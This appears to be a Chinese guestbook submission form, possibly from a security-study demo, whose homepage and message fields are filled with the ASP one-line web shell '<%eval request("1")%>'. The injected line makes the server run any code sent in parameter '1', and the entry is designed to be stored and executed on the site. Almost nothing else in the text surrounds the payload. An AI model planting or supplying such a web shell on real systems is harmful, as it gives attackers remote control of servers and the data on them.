 注意：以下加的项目必需填写.
网名: 1 男: 女:
地址: ICQ
邮箱: OICQ
主页: <%eval request("1")%>
图标:
留言: <%eval request("1")%>
信安之路